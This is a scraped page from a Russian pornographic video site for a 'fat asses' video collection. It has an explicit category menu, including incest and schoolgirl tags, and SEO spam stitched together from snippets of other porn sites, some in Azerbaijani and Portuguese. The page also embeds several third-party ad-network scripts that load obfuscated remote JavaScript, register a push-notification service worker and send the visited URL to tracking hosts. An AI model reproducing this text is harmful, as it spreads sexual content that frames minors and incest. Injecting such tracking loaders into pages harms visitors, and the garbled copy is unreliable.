

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://analnoe.com/afrikanskoe/2250-smotret-porno-zhirnye-zhopy.html
body_size: 13419
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Смотреть порно жирные жопы » Анальное порно</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Смотреть порно жирные жопы » Анальное порно">
<meta name="description" content=" В видео смотреть порно жирные жопы используются материалы из сужение ануса, трахает в жопу на кухне, видео девушка трясет попой, красавица с голой попой.   С большим удовольствием представляем самую горячую подборку секс видео про порно смотреть жирные жопы в отличном качестве. Наши модераторы">
<meta name="keywords" content="порно, видео, жирные, Жирные, онлайн, смотреть, Порно, Смотреть, бесплатно, качестве, подборку, ролики, отличном, огромные, video, PornoSearch, ПОРНО, Смотрите, vídeos, ЖИРНЫЕ">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://analnoe.com/afrikanskoe/2250-smotret-porno-zhirnye-zhopy.html">
<link rel="search" type="application/opensearchdescription+xml" title="Анальное порно" href="https://analnoe.com/index.php?do=opensearch">
<meta property="twitter:title" content="Смотреть порно жирные жопы » Анальное порно">
<meta property="twitter:url" content="https://analnoe.com/afrikanskoe/2250-smotret-porno-zhirnye-zhopy.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://analnoe.com/uploads/posts/2021-12/1639781604_1633656932_27-vintic-name-p-bolshie-zhopi-zrelikh-zhenshchin-v-porno-e-27.jpg">
<meta property="twitter:description" content="В видео смотреть порно жирные жопы используются материалы из сужение ануса, трахает в жопу на кухне, видео девушка трясет попой, красавица с голой попой. С большим удовольствием представляем самую горячую подборку секс видео про порно смотреть жирные жопы в отличном качестве. Наши модераторы">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Анальное порно">
<meta property="og:title" content="Смотреть порно жирные жопы » Анальное порно">
<meta property="og:url" content="https://analnoe.com/afrikanskoe/2250-smotret-porno-zhirnye-zhopy.html">
<meta property="og:image" content="https://analnoe.com/uploads/posts/2021-12/1639781604_1633656932_27-vintic-name-p-bolshie-zhopi-zrelikh-zhenshchin-v-porno-e-27.jpg">
<meta property="og:description" content="В видео смотреть порно жирные жопы используются материалы из сужение ануса, трахает в жопу на кухне, видео девушка трясет попой, красавица с голой попой. С большим удовольствием представляем самую горячую подборку секс видео про порно смотреть жирные жопы в отличном качестве. Наши модераторы">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/analnoe/images/favicon.ico" />
	  <link href="/templates/analnoe/style/styles.css?1" type="text/css" rel="stylesheet" />
	  <link href="/templates/analnoe/style/engine.css" type="text/css" rel="stylesheet" />
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>

<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<!--- evadav ipp  -->
<script async src="https://aibsgc.com/yd/1111116/porno24.js"></script>

    
<!--- tc push -->  
<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/l5u5x86k.js',
                tube: 'tcpublisher',
                sub: 1613874440,
                tcid: 3542
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24799&tcid=3542&src=1613874440');
</script>

<div class="wrap">

	<div class="center">
	
		<header class="header">
			<a href="/" class="logotype" title="На главную"><img src="/templates/analnoe/images/logo.png" alt="Анальное порно видео и секс в жопу с красивыми анальщицами - давалками в очко" /></a>
				<ul class="header-menu nowrap clearfix">
					<li><a href="/favorites/" class="my-fav icon-l"><span class="fa fa-heart-o"></span>Мои закладки</a></li>
					<li><a href="https://analnoeporno.space/" target="_blank">analnoeporno.space</a></li>
                    <li><a href="https://analnoeporno.com/" target="_blank">Analnoeporno.com</a></li>
                    
                    
					<!--<li><a href="#">Правила сайта</a></li>
					<li><a href="#">Абузы</a></li>-->
				</ul>
			<div class="show-login icon-l" id="show-login"><span class="fa fa-power-off"></span>Войти</div>
			
		</header>
		
		<div class="navi-box clearfix">
			<div class="show-menu button icon-l" id="show-menu"><span class="fa fa-bars"></span>Меню</div>
			<div class="speedbar nowrap icon-l"><span class="fa fa-home"></span><a href="https://analnoe.com/">Анальное порно</a> » <a href="https://analnoe.com/afrikanskoe/">Африканское</a> » Смотреть порно жирные жопы</div>
			<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-inner">
							<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>
			<nav class="menu-inner clr" id="menu-inner">
				<ul class="flex-row">
			<li><a href="https://analnoe.com/aziatki/">Азиатки</a></li><li><a href="https://analnoe.com/anal-s-mamoj/">Анал с мамой</a></li><li><a href="https://analnoe.com/anal-s-sestroj/">Анал с сестрой</a></li><li><a href="https://analnoe.com/anilingus/">Анилингус</a></li><li><a href="https://analnoe.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://analnoe.com/bolshoj-chernyj-chlen/">Большой черный член</a></li><li><a href="https://analnoe.com/v-chulkah/">В чулках</a></li><li><a href="https://analnoe.com/glubokij-minet/">Глубокий минет</a></li><li><a href="https://analnoe.com/gruppovoj-anal/">Групповой анал</a></li><li><a href="https://analnoe.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://analnoe.com/dvojnoj-anal/">Двойной анал</a></li><li><a href="https://analnoe.com/domashnee/">Домашнее</a></li><li><a href="https://analnoe.com/ebut-tolpoj/">Ебут толпой</a></li><li><a href="https://analnoe.com/zhestkij-anal/">Жесткий анал</a></li><li><a href="https://analnoe.com/zrelye-zhenschiny/">Зрелые женщины</a></li><li><a href="https://analnoe.com/incest/">Инцест</a></li><li><a href="https://analnoe.com/kasting/">Кастинг</a></li><li><a href="https://analnoe.com/konchajut-v-zhopu/">Кончают в жопу</a></li><li><a href="https://analnoe.com/konchajut-v-rot/">Кончают в рот</a></li><li><a href="https://analnoe.com/konchajut-na-lico/">Кончают на лицо</a></li><li><a href="https://analnoe.com/krempaj/">Кремпай</a></li><li><a href="https://analnoe.com/kukoldy/">Куколды</a></li><li><a href="https://analnoe.com/masturbacija/">Мастурбация</a></li><li><a href="https://analnoe.com/molodye/">Молодые</a></li><li><a href="https://analnoe.com/negry/">Негры</a></li><li><a href="https://analnoe.com/pervyj-anal/">Первый анал</a></li><li><a href="https://analnoe.com/pissing/">Писсинг</a></li><li><a href="https://analnoe.com/rastjanutaja-zhopa/">Растянутая жопа</a></li><li><a href="https://analnoe.com/russkie/">Русские</a></li><li><a href="https://analnoe.com/svjazyvanija/">Связывания</a></li><li><a href="https://analnoe.com/seks-vtroem/">Секс втроём</a></li><li><a href="https://analnoe.com/skvirting/">Сквиртинг</a></li><li><a href="https://analnoe.com/transseksualy/">Транссексуалы</a></li><li><a href="https://analnoe.com/fisting/">Фистинг</a></li><li><a href="https://analnoe.com/hudye/">Худые</a></li><li><a href="https://analnoe.com/porno-gif/">Порно гифки</a></li><li><a href="https://analnoe.com/afrikanskoe/">Африканское</a></li><li><a href="https://analnoe.com/ljubitelskoe/">Любительское</a></li><li><a href="https://analnoe.com/anal/">Анал</a></li><li><a href="https://analnoe.com/arabskoe/">Арабское</a></li><li><a href="https://analnoe.com/zhopy/">Жопы</a></li><li><a href="https://analnoe.com/detka/">Детка</a></li><li><a href="https://analnoe.com/njanja/">Няня</a></li><li><a href="https://analnoe.com/tolstushki/">Толстушки</a></li><li><a href="https://analnoe.com/bdsm/">Бдсм</a></li><li><a href="https://analnoe.com/krasotki/">Красотки</a></li><li><a href="https://analnoe.com/bolshoj-klitor/">Большой клитор</a></li><li><a href="https://analnoe.com/bolshoj-chlen/">большой член</a></li><li><a href="https://analnoe.com/bikini/">Бикини</a></li><li><a href="https://analnoe.com/blondinki/">Блондинки</a></li><li><a href="https://analnoe.com/minet/">Минет</a></li><li><a href="https://analnoe.com/bondazh/">Бондаж</a></li><li><a href="https://analnoe.com/brjunetka/">Брюнетка</a></li><li><a href="https://analnoe.com/bukkakje/">Буккакэ</a></li><li><a href="https://analnoe.com/analnaja-probka/">Анальная пробка</a></li><li><a href="https://analnoe.com/izmena/">Измена</a></li><li><a href="https://analnoe.com/puhlye/">Пухлые</a></li><li><a href="https://analnoe.com/krupno/">Крупно</a></li><li><a href="https://analnoe.com/kosplej/">Косплей</a></li><li><a href="https://analnoe.com/rogonosec/">Рогоносец</a></li><li><a href="https://analnoe.com/konchajut-v-kisku/">Кончают в киску</a></li><li><a href="https://analnoe.com/kamshot/">Камшот</a></li><li><a href="https://analnoe.com/cheshskoe/">Чешское</a></li><li><a href="https://analnoe.com/dildo/">Дилдо</a></li><li><a href="https://analnoe.com/vrach/">Врач</a></li><li><a href="https://analnoe.com/rakom/">Раком</a></li><li><a href="https://analnoe.com/jemo/">Эмо</a></li><li><a href="https://analnoe.com/evropejskoe/">Европейское</a></li><li><a href="https://analnoe.com/sela-na-lico/">Села на лицо</a></li><li><a href="https://analnoe.com/zhenskoe-dominirovanie/">Женское доминирование</a></li><li><a href="https://analnoe.com/ffm/">Ffm</a></li><li><a href="https://analnoe.com/trahaet-palcem/">Трахает пальцем</a></li><li><a href="https://analnoe.com/gimnastki/">Гимнастки</a></li><li><a href="https://analnoe.com/futfetish/">Футфетиш</a></li><li><a href="https://analnoe.com/gruppovuha/">Групповуха</a></li><li><a href="https://analnoe.com/nemeckoe/">Немецкое</a></li><li><a href="https://analnoe.com/devushka/">Девушка</a></li><li><a href="https://analnoe.com/dyra-slavy/">Дыра славы</a></li><li><a href="https://analnoe.com/goty/">Готы</a></li><li><a href="https://analnoe.com/babushki/">Бабушки</a></li><li><a href="https://analnoe.com/gruppovoj-seks/">Групповой секс</a></li><li><a href="https://analnoe.com/trenazhernyj-zal/">Тренажерный зал</a></li><li><a href="https://analnoe.com/volosatye/">Волосатые</a></li><li><a href="https://analnoe.com/drochit-rukoj/">Дрочит рукой</a></li><li><a href="https://analnoe.com/hardkor/">Хардкор</a></li><li><a href="https://analnoe.com/vysokie-kabluki/">Высокие каблуки</a></li><li><a href="https://analnoe.com/seksvajf/">Сексвайф</a></li><li><a href="https://analnoe.com/mezhrasovoe/">Межрасовое</a></li><li><a href="https://analnoe.com/italjanskoe/">Итальянское</a></li><li><a href="https://analnoe.com/japonki/">Японки</a></li><li><a href="https://analnoe.com/dzhinsy/">Джинсы</a></li><li><a href="https://analnoe.com/lateks/">Латекс</a></li><li><a href="https://analnoe.com/latinoamerikanki/">Латиноамериканки</a></li><li><a href="https://analnoe.com/zhenskoe-bele/">Женское белье</a></li><li><a href="https://analnoe.com/prisluga/">Прислуга</a></li><li><a href="https://analnoe.com/massazh/">Массаж</a></li><li><a href="https://analnoe.com/milfy/">Милфы</a></li><li><a href="https://analnoe.com/mamochki/">Мамочки</a></li><li><a href="https://analnoe.com/naturalnye-siski/">Натуральные сиськи</a></li><li><a href="https://analnoe.com/soski/">Соски</a></li><li><a href="https://analnoe.com/monahinja/">Монахиня</a></li><li><a href="https://analnoe.com/ofis/">Офис</a></li><li><a href="https://analnoe.com/smazannyj-maslom/">Смазанный маслом</a></li><li><a href="https://analnoe.com/stariki/">Старики</a></li><li><a href="https://analnoe.com/staryj-molodoj/">Старый Молодой</a></li><li><a href="https://analnoe.com/orgija/">Оргия</a></li><li><a href="https://analnoe.com/na-otkrytom-vozduhe/">На открытом воздухе</a></li><li><a href="https://analnoe.com/trusiki/">Трусики</a></li><li><a href="https://analnoe.com/kolgotki/">Колготки</a></li><li><a href="https://analnoe.com/vecherinki/">Вечеринки</a></li><li><a href="https://analnoe.com/pegging/">Пеггинг</a></li><li><a href="https://analnoe.com/malenkie/">Маленькие</a></li><li><a href="https://analnoe.com/pirsing/">Пирсинг</a></li><li><a href="https://analnoe.com/bassejn/">Бассейн</a></li><li><a href="https://analnoe.com/pornozvezdy/">Порнозвезды</a></li><li><a href="https://analnoe.com/ot-pervogo-lica/">От первого лица</a></li><li><a href="https://analnoe.com/na-publike/">На публике</a></li><li><a href="https://analnoe.com/kunilingus/">Кунилингус</a></li><li><a href="https://analnoe.com/ryzhie/">Рыжие</a></li><li><a href="https://analnoe.com/shkolnicy/">Школьницы</a></li><li><a href="https://analnoe.com/britaja-pizda/">Бритая пизда</a></li><li><a href="https://analnoe.com/transy/">Трансы</a></li><li><a href="https://analnoe.com/korotkie-volosy/">Короткие волосы</a></li><li><a href="https://analnoe.com/dush/">Душ</a></li><li><a href="https://analnoe.com/jubka/">Юбка</a></li><li><a href="https://analnoe.com/solo/">Соло</a></li><li><a href="https://analnoe.com/sportsmenki/">Спортсменки</a></li><li><a href="https://analnoe.com/razdvigaet-nogi/">Раздвигает ноги</a></li><li><a href="https://analnoe.com/svodnyj-brat/">Сводный брат</a></li><li><a href="https://analnoe.com/svodnaja-sestra/">Сводная сестра</a></li><li><a href="https://analnoe.com/macheha/">Мачеха</a></li><li><a href="https://analnoe.com/chulki/">Чулки</a></li><li><a href="https://analnoe.com/strapon/">Страпон</a></li><li><a href="https://analnoe.com/vysokie-devushki/">Высокие девушки</a></li><li><a href="https://analnoe.com/tatu/">Тату</a></li><li><a href="https://analnoe.com/uchitel/">Учитель</a></li><li><a href="https://analnoe.com/tajki/">Тайки</a></li><li><a href="https://analnoe.com/tolstye/">Толстые</a></li><li><a href="https://analnoe.com/ukrainki/">Украинки</a></li><li><a href="https://analnoe.com/uniforma/">Униформа</a></li><li><a href="https://analnoe.com/pod-jubkoj/">Под юбкой</a></li><li><a href="https://analnoe.com/vuajerist/">Вуайерист</a></li><li><a href="https://analnoe.com/svadba/">Свадьба</a></li><li><a href="https://analnoe.com/mokrye/">Мокрые</a></li><li><a href="https://analnoe.com/zhena/">Жена</a></li><li><a href="https://analnoe.com/big-ass/">Большая жопа</a></li>
				</ul>
			</nav>
		</div>
		
		<main class="main">
			
			
		
			
			
			
			<div class="pages clearfix">
				<article class="full">
	<div class="full-cols clearfix">
		<div class="full-left">
			<h1 class="main-title">Смотреть порно жирные жопы</h1>
			
			<div class="full-desc">
			
				<div class="full-meta flex-row ignore-select">
					<div class="meta-img img-box square-img">
						<img src="/uploads/posts/2021-12/1639781604_1633656932_27-vintic-name-p-bolshie-zhopi-zrelikh-zhenshchin-v-porno-e-27.jpg" alt="Смотреть порно жирные жопы" />
						
					</div>
					<div class="meta-fav icon-l">
						
						
					</div>
					<div class="meta-item">
						<div><span>Добавлено:</span> 3 июнь 2022</div>
						 
					</div>
					
                    
                      
					
				</div>
				
				<div>
                    <script type="text/javascript">
    (function () {
/* window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 = ["5b83dd6067c0e85a62d5b7edc6343146"]; */
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://budvawshes.ru/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=3ab33fb4816d207fe71f4502f77063eb"
            + "&m=0261043a018b2671b091f0c33b630f92"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + (window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 && Array.isArray(window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33) && window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33[0] ? "&sphash=" + window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33.join(',')  : "")
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<!-- //mobile -->
<div style="width:1px;height:1px;" id="5b83dd6067c0e85a62d5b7edc6343146"></div>
					<img data-src="https://img.24video.click/2720/2720747/frame00026.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><p>В видео смотреть порно жирные жопы используются материалы из сужение ануса, трахает в жопу на кухне, видео девушка трясет попой, красавица с голой попой.</p><br><img data-src="https://prelesti.pro/uploads/posts/2021-02/1613924045_68-p-zhirnie-zhopi-v-porno-erotika-69.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/17394" frameborder="0" allowfullscreen=""></iframe></div><br><p>С большим удовольствием представляем самую горячую подборку секс видео про порно смотреть жирные жопы в отличном качестве. Наши модераторы несколько недель делали эту подборку порно и смогли найти более чем 1793 секс ...</p><br><img data-src="https://pornonikita.com/contents/videos_screenshots/0/683/preview.mp4.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><p>Голые жирные жопы баб, смотреть порно бесплатно. ебля зрелой бабы онлайн видео бабы учат сексу</p><br><img data-src="http://babenki.info/uploads/posts/2021-02/1613406299_43-p-ogromnie-zhirnie-zhopi-v-porno-43.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><img data-src="https://boombo.biz/uploads/posts/2021-03/thumbs/1616339904_34-p-bolshie-bedra-i-bolshie-zhopi-porno-37.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/17432" frameborder="0" allowfullscreen=""></iframe></div><br><p>В целом, много всего необыкновенного и любопытного среди трахальщиков вы заметите в категориях данного сайта - Смотреть порно огромные сочные жопы пышных бабушек! Вас восхитят не только ...</p><br><p>жирные жопы женщин видео порно онлайн. Порно ролики с жирные жопы женщин видео в хорошем hd качестве.</p><br><p>Приятного вам просмотра! Категории Анальное Порно. Тэги порно сперма на волосах до какого возраста люди занимаются сексом смотреть порно куколд сексвайф&nbsp;...</p><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/6839" frameborder="0" allowfullscreen=""></iframe></div><br><img data-src="https://pornoelena.org/contents/videos_screenshots/16000/16156/preview.mp4.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><img data-src="http://v-anal.biz/contents/videos_screenshots/7000/7102/preview.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/6770" frameborder="0" allowfullscreen=""></iframe></div><br><img data-src="http://st.gigporno.com/img2018/695/69506711.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><img data-src="https://s.tiictiictiir.com/contents/videos_screenshots/309000/309821/previewmp4720_.mp4.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><img data-src="https://sex-inside.ru/uploads/154/smotret-bolshie-zhopy/smotret-bolshie-zhopy_2.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><p>Жирные бабы дрочат жопы, смотреть порно бесплатно. Предпросмотр. </p><br><img data-src="https://pornofilip.com/contents/videos_screenshots/1000/1533/preview.mp4.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><img data-src="https://bbw-sex.info/contents/videos_screenshots/0/90/preview.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><p>Секс в попку на барном стуле фото. Порно фото женского анальчика ... Фото бесплатно голые попки крупным планом ... Большие жопы частное порно фото.</p><br><img data-src="https://damochki.net/uploads/posts/2019-11/1574374410_zhirnye-zhopy-erotika-1.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><p>Порно жопы большие голые задницы онлайн бесплатно на 24 video ne. 252. . 43%. Бесплатно порно огромные ... Порнуха трах огромные жирные жопы. 372. . 45%.</p><br><img data-src="https://siskins.club/uploads/posts/2021-05/1621035559_20-sisechki_org-p-zhirnie-popi-erotika-20.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><p>Лучшая подборка бесплатного порно видео на тему арабские жирные жопы секс. Смотрите порно онлайн или скачивайте арабские жирные жопы секс на свой гаджет!</p><br><img data-src="https://pornofilip.com/contents/videos_screenshots/1000/1510/preview.mp4.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><img data-src="https://vintic.name/uploads/posts/2021-10/1633656932_27-vintic-name-p-bolshie-zhopi-zrelikh-zhenshchin-v-porno-e-27.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/17377" frameborder="0" allowfullscreen=""></iframe></div><br><p>Смотреть все фото Опубликовано Понедельник Июн 8, 2015 Подобные жирные жопы тоже хотят любви</p><br><p>Смотрите порно фильм Жирные жопы порно - бесплатно онлайн.</p><br><p>С большим удовольствием представляем самую горячую подборку секс видео про порно смотреть жирные жопы в отличном качестве. Наши модераторы несколько недель делали эту подборку порно и смогли найти более чем 1437 секс ...</p><br><p>Смотреть порно из рубрики Большие жопы Порно большие жопы - упитанные задницы на женском теле всегда к приятному сексу приводят. Жирная срака обеспечивает&nbsp;...</p><br><img data-src="https://damochki.net/uploads/posts/2021-04/thumbs/1617276700_51-p-seks-anal-bolshie-popi-porno-55.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><p>Только лучше порно ролики с поисковым запросом жирные жопы порно трах вы найдете на нашем ... Порно пародия в хорошем качестве на старый голливудский фильм.</p><br><p>Новое бесплатное порно видео #hashpornotag ЖИРНЫЕ ЖОПЫ ПОРНО СМОТРЕТЬ Вы можете смотреть. Other ЖИРНЫЕ ЖОПЫ ПОРНО СМОТРЕТЬ Videos. заставляет лизать порно&nbsp;...</p><br><p>Смотреть Жирные Жопы Порно - 120 porn video üçün nəticələr tapıldı. Səhifə 2. Porno axtarış motoru PornoSearch.Guru tamamilə pulsuzdur və pulsuz və yüksək keyfiyyətli porn videoları və porn şəkillərini axtarmaq üçün nəzərdə tutulmuşdur. PornoSearch.Guru pornosu əsasında 300-dən çox saytları olan 2 000 000-dən çox pulsuz porno video ...</p><br><p>Жирные жопы анал.. на порно сайте SundukPorno. Смотрите ролики Жирные жопы анал.. в режиме онлайн. Найдено 152 порно видео.</p><br><p>Смотреть новое порно Жирные жопы + Немецкое онлайн и в отличном качестве видео HD, ролики Жирные жопы + Немецкое ждут твоего внимания на ПОРНО СЕКС ЭРОТИКА!</p><br><img data-src="http://st.gigporno.com/img2018/512/51243231.jpg" alt="Смотреть порно жирные жопы" class="fr-fic fr-dib"><br><p>Смотреть Видео Жирные Жопы - 36 vídeos pornôs gratuitos encontrados. Porn Search Engine PornoSearch.Guru é totalmente gratuito e destina-se a busca gratuita e de alta qualidade de vídeo pornô e fotos pornô. Contém cerca de 2 000 000 de vídeos pornográficos gratuitos, de mais de 300 tubos pornográficos.</p>
                    <p>В этом видео: 📂 <a href="https://analnoe.com/afrikanskoe/">Африканское</a>📂<a href="https://analnoe.com/ljubitelskoe/">Любительское</a>📂<a href="https://analnoe.com/detka/">Детка</a>📂<a href="https://analnoe.com/tolstushki/">Толстушки</a></p>
                    <script type="text/javascript" src="https://go.porno24.tv/img/"></script>
                    
				</div>
				
				
				
			</div>
			
		</div>
		<!--
		<div class="full-right">
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
		</div>
	-->
	</div>
	
	<div class="main-title">Похожее видео:</div>
	<div class="floats clearfix">
		<div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3563-smotret-porno-ogromnye-zhopy.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639830256_preview_mp4420.jpg" alt="Смотреть порно огромные жопы" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3563-smotret-porno-ogromnye-zhopy.html">
			Смотреть порно огромные жопы
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1564-volosatye-zhopy-babushek-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639758909_1633979736_44-proti-pro-p-pizdi-i-zhopi-starukh-erotika-instagram-46.jpg" alt="Волосатые жопы бабушек порно" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1564-volosatye-zhopy-babushek-porno.html">
			Волосатые жопы бабушек порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2910-porno-rolik-goloj-zhopy.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639803501_bolshie-zhopy-mamash-porno-foto_11.jpg" alt="Порно ролик голой жопы" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2910-porno-rolik-goloj-zhopy.html">
			Порно ролик голой жопы
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1214-analnoe-porno-video-smotret-onlajn.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639746513_8.jpg" alt="Анальное порно видео смотреть онлайн" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1214-analnoe-porno-video-smotret-onlajn.html">
			Анальное порно видео смотреть онлайн
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2826-analnoe-porno-babushek.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639800699_1627631900_42-sisigo-info-p-porno-nemetskikh-babushek-43.jpg" alt="Анальное порно бабушек" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2826-analnoe-porno-babushek.html">
			Анальное порно бабушек
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3216-porno-babushek-ebut-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639813884_preview643.jpg" alt="Порно бабушек ебут в жопу" />
			
		</div>
